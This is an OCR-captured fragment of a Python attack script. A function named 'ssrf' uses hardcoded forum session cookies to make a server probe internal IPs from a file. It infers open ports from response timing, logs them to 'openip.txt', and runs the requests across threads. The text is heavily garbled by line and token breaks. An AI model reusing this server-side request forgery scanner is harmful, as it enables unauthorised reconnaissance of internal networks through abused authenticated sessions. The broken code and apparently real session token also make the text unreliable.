
nnection"
: 
"keep-alive"
          }
    cookie 
= {
"PNuE_2132_saltkey"
:
"vx3wOD3T"
,
"PNuE_2132_aut
h"
:
"8b46%2F9AD2x2XyfyESVQaytdhS%2FVWrzIGQLWCe3IAr
6AIwuX8raGrp%2BgRkMv39ylNO2GAIfHep01AGhxApI0OCyXi
rNKx"
}
    r = requests.get(url,cookies=cookie,h
eaders=header,allow_redirects=
False
)
if
 r.el
apsed.total_seconds()> 
6
:
        timeout = str
(i)+
'port:'
+str(r.elapsed.total_seconds())
print(timeout)
else
:
        timeout = str
(i)+
'port:'
+str(r.elapsed.total_seconds())
fo = open(
'openip.txt'
,
'a'
)
        fo.write(str
(i)+
'open\n'
)
        fo.close()
        print
(str(i)+
'open'
)
        print(timeout)
def
thread
(list)
:
    name = []
for
 i 
in
 lis
t:
        th = threading.Thread(target=ssrf,arg
s=(i,))
        name.append(th)
        th.sta
rt()
for
 th inname:
        th.join()
folist = open(
'ip.txt'
,
'r'
)
list = []
flag = 
0
for
 i infolist.readlines():
    i = i.replac
e(
'\n'
,
''
)
if
 flag <
21
:
        list.appen
d(i)
        flag = flag+
1
else
: